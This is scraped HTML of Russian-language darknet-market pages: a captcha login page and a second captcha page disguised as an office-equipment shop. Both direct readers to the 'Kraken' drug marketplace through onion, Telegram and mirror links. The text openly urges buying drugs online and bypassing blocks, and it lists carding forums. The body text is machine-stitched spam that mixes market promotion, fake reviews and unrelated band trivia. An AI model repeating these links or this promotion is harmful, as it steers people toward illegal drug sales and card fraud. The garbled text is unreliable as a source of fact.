k0+2jIiuJFc43KowpKttBxjgqeGIP0Z8RtY+GXxk020+I/w70h7DTfElgl1PpMkew2Vwwy6KD0G7kDt0wMYrrfi3pfw0+K6XN5o2k2unrfruvNCuseSsnUmInjaTyF/h6DjFcrNokPh7R7fRoTGlvaRGO1t0kDBFJLYGO2ST+NAHm50HUHtowWD7U2cnGMccDsKdpWm/ZfN3KNwbaSK6Se22DCjpWZax7lkkxyZTwPrQBQuYcZ4rG1yEN5EY/imBP4V0dzFwcCsXVod17bp23E8fSgClcRcdKzL2z3ZZBz6VtXEeO1Z96u2J3PZSaAOU0iH/AER5WH353Jz9aWeMZ4/Gr9jaA6dGQOSCTVa5hIJDce1AHO64m/VLCL/pozH8BU7oxOVWm38fmeIIE/uQM35kCpnX5ucUAeT+HBu1DUZT0N2R+QFbiHHFFFAFGFi3iuQ5+7aJ/M1sISKKKAKepHdq+noB0dz+g/xrVjPoaKKAKviJv+JWE/vTRj/x4VppIIotx/hWiigDn9TmLQXE5J/1bH9DUXhlNuh2o/6YiiigDzTxTYf2d4lvLQLgCcsv0PI/nXaeDvDtr4g8FvZ3CAMz5ikxyjAdaKKAKs9jcaOj2Nym14Vwc/zrtdBjxfWaH/lnpiD86KKAN6HTrDz/ALV9ki8wnJfYMn8ak1ZS0dvGP4rlf6miigDotFXF4hro5CBayH/[base64]/hjJoooAhuU61k6wNljM3pE38qKKAKFvEFsolx0QVUvIFcHPWiigDnJoSfEchI/1duB+ZJqR1w3AoooA//Z">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra44 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://at.kra44---------cc.ru/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra44.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra44.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra44.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra44.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Кракен ссылка 2 веб</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/16176012251_monitoring-ssylok-kramp.jpg" alt="Кракен ссылка 2 веб"  /></div>
					<p>
										Никакой почты указывать не неужно. Услуги <a href="https://vaperist.ru/kraken-market-chto-eto-takoe.html" title="Кракен маркет что это такое">маркет</a> смело можно заказывать - услуги проверены на прочность и качество. Придумайте логотип, название, опишите его, и оплатите. И приглашаю модератора. Рядом со строкой поиска вы можете найти отзывы о товаре, который искали, а так же рейтинг магазина, который выставляют пользователи, которые уже закупались, а так же там показаны некоторые условия товара, если они имеются. Не поддельное? Что делать в такой ситуации? Группа начала экспериментировать в авангардном направлении одной из первых, тем самым оказав огромное влияние на альтернативный рок. Переходите на любое из трех зеркал для входа на маркетплейс: mega555fzuhxvskevig3ybqc2gozjivjrztcoogb5h2e37fm52ox5bid. По ссылке mega SB смело переходите на сайт и наслаждайтесь покупками. Генпрокуратуры Франкфурта-на-Майне и Центрального управления Германии по борьбе с интернет-преступностью. Grierson, Tim Top 10 Rock Albums of the &apos;00s (англ.). Вход Как зайти на OMG! Автопродажи стафа, тысячи магазинов даркнета и широчайший ассортимент товара. Не все одобряли такие методы препятствования незаконному обороту наркотиков, однако все собравшиеся подтверждали, что в аптеке действует наркопритон. Выпустили ряд сверхуспешных альбомов и к концу десятилетия стали одной из самых популярных групп в мире. Войти на сайт mega darknet market через ТОР браузер зеркало Онион. Сразу после неожиданного закрытия «Гидры» крупнейшей в мире площадки по торговле наркотиками в даркнете начали ожидать скорой войны между группировками, которые захотят занять место монополиста на российском рынке. Решили открыть магазин на Мега, но не знаете, как это сделать? Amsterdam:SK 4700 сделок Лучшая команда! Mega SB Переходите по ссылке чтоб попасть на официальный сайт мега. &quot;Так, а что &quot;по закону&quot;?
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Кракен ссылка 2 веб - Кракен даркнет kraken link24 info</h2>
					<p>
										Репутация сайта Репутация сайта это 4 основных показателя, вычисленых при использовании некоторого количества статистических данных, которые характеризуют уровень доверия к сайту по 100 бальной шкале. Onion - Freedom Image Hosting, хостинг картинок. Ну а счастливчики, у которых всё получилось, смогут лицезреть в открывшемся браузере окно с поздравлениями. Пожелаем им удачи, а сами займёмся более благодарным делом. Респект модераторам! Рекомендуем периодически заходить на эту страницу, чтобы быть в курсе, когда приложение будет презентовано. Подобного нет практически ни у кого на всём рынке, что очень сильно выделяет данную площадку. Заблокирован материал и комментарии. Onion - Enot сервис одноразовых записок, уничтожаются после просмотра. Onion - WWH club кардинг форум на русском языке verified2ebdpvms. Причем он не просто недоступен, а отключен в принципе. Mega darknet market Основная ссылка на сайт Мега (работает через Тор megadmeovbj6ahqw3reuqu5gbg4meixha2js2in3ukymwkwjqqib6tqd. Основной домен блокируется запрещающими органами, также периодически возникают дудос-атаки. Загрузка. Onion - Verified зеркало кардинг-форума в торе, регистрация. GoosO_o Сегодня Норма VladiminaTOR Вчера Мега супер, сегодня с парнями скинулись на стафчик и взяли сразу побольше, спасибо за зеркала! Заведи себе нормальный антивирус и фаервол, правильно настрой их и научись пользоваться - и спи себе спокойно. Tetatl6umgbmtv27.onion - Анонимный чат с незнакомцем  сайт соединяет случайных посетителей в чат. Onion - Mail2Tor, e-mail сервис. Мегастрой. На нашем сайте всегда рабочая ссылки на Мега Даркнет. Onion - одна из крупнейших площадок теневой торговли.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/22209674741_dejstvujuschaja-ssylka-na-kraken-onion-top.jpg" alt="Кракен ссылка 2 веб"  /></div>
					<p>
										Площадка позволяет монетизировать основной ценностный актив XXI века значимую достоверную информацию. Onion - Pasta аналог pastebin со словесными идентификаторами. Автоматическое определение доступности сайтов. Увидев, что не одиноки, почувствуете себя лучше. Onion - fo, официальное зеркало сервиса (оборот операций биткоина, курс биткоина). Отзывов не нашел, кто-нибудь работал с ними или знает проверенные подобные магазы? Разное/Интересное Тип сайта Адрес в сети TOR Краткое описание Биржи Биржа (коммерция) Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Ссылзии. Onion - Just upload stuff  прикольный файловый хостинг в TORе, автоудаление файла после его скачки кем-либо, есть возможность удалять метаданные, ограничение 300 мб на файл feo5g4kj5.onion. Onion - PIC2TOR, хостинг картинок. Разное/Интересное Разное/Интересное checker5oepkabqu. Полностью на английском. Сообщения, анонимные ящики (коммуникации). Относительно стабилен. Требуется регистрация, форум простенький, ненагруженный и более-менее удобный. Wp3whcaptukkyx5i.onion - ProCrd  относительно новый и развивающийся кардинг-форум, имеются подключения к клирнету, будьте осторожны oshix7yycnt7psan. Onion - onelon, анонимные блоги без цензуры. Hbooruahi4zr2h73.onion - Hiddenbooru  Коллекция картинок по типу Danbooru. Количестово записей в базе 8432 - в основном хлам, но надо сортировать ) (файл упакован в Zip архив, пароль на Excel, размер 648 кб). Vabu56j2ep2rwv3b.onion - Russian cypherpunks community  Русское общество шифропанков в сети TOR. Русское сообщество. Onion - VFEmail  почтовый сервис, зеркало t secmailw453j7piv. Комиссия от 1. Просмотр.onion сайтов без браузера Tor(Proxy). Onion - CryptoShare  файлообменник, размер загрузок до 2 гб hostingkmq4wpjgg.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://vaperist.ru/" class="btn-manual">Главная</a> / 
					<a href="https://vaperist.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://vaperist.ru/ssylka-kraken-cc.html" class="btn">Ссылка кракен cc </a></p>
				
					<p><a href="https://vaperist.ru/kra27cc.html" class="btn">Kra27cc </a></p>
				
					<p><a href="https://vaperist.ru/kraken-eto-sovremennyj-marketplejs.html" class="btn">Kraken это современный маркетплейс </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.krar47.cc/
body_size: 14559
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Kra47 cc офисная и компьютерная техника</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><meta property="og:title" content="Kra47 cc офисная и компьютерная техника"><script>!function(){var t="Kra47 cc офисная и компьютерная техника";document.addEventListener('DOMContentLoaded',function(){try{if(document && document.title!==t)document.title=t}catch(e){}})}();</script><meta name="description" content="Kra47 cc помогает системно подбирать офисную и компьютерную технику: конфигурации ПК, мониторы, периферию и готовые комплекты для рабочих мест с учётом задач и бюджета."><meta name="keywords" content="Kra47, cc, подбор, конфигураций, офисная, техника, компьютеры, для, офиса, рабочие, станции, периферия"><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAwOjA0OjA2AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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